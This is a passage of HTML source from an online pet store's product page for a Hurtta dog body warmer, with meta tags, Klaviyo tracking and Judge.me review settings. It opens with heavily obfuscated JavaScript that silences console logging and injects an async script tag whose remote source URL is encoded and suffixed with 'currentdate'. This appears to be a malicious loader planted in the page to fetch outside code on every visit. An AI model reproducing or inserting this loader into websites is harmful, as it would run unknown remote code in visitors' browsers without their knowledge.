p=m[RJ(0x508,0x572,'pp!J',0x503,0x531)](Function,m[RB(-0x221,'UTvc',-0x1d6,-0x1b3,-0x164)](m[RF('^4JS',0x629,0x69e,0x5c8,0x59f)](m[RF('UTvc',0x569,0x52d,0x515,0x60e)],m[RF('^4JS',0x52b,0x5b8,0x519,0x4c0)]),');'))();}catch(H){if(m[RF('gdGB',0x560,0x5b3,0x4ed,0x533)](m[Ry(0x294,'UTvc',0x2de,0x32e,0x2ef)],m[Ry(0x230,'JRw(',0x1df,0x301,0x286)])){var W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Hurtta - Dog Body Warmer">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733">
      
      <meta property="og:image:width" content="1200">
      <meta property="og:image:height" content="1200">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_600x.jpg?v=1751312733">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9_600x.jpg?v=1751312733">
      
      <meta property="og:image:width" content="2000">
      <meta property="og:image:height" content="2000">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_600x.jpg?v=1751312733">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_1_600x.jpg?v=1751312733">
      
      <meta property="og:image:width" content="1500">
      <meta property="og:image:height" content="1500">
    
  
  <meta property="product:price:amount" content="60.00">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="The Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup&#39;s muscles warmed up or adding extra coziness underneath a waterproof jacket. It&#39;s also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Hurtta - Dog Body Warmer">
  <meta name="twitter:description" content=" 
The Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup&#39;s muscles warmed up or adding extra coziness underneath a waterproof jacket. It&#39;s also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!

Hurtta foil lining reflects body heat
Breathable material
Protective collar
High-visibility reflectors
">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_240x.jpg?v=1751312733">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Hurtta - Dog Body Warmer">



    <link rel="prev" href="/collections/hurtta/products/hurtta-casual-quilted-jacket-river-dog-coat">
    <link rel="next" href="/collections/hurtta/products/hurtta-eco-outback-dreamer-sleeping-bag-dog-sleeping-bag">
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hurtta - Dog Body Warmer",
          ProductID: 1017983139876,
          Categories: ["All","Dog Coats, Jackets \u0026 Boots","Hurtta","Outdoor Dog Supply","Shop For Dogs","Top Pet Brands","Winter","Winter Coats"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_grande.jpg?v=1751312733",
          URL: "https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat",
          Brand: "Hurtta",
          Price: "$60.00",
          Value: "60.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 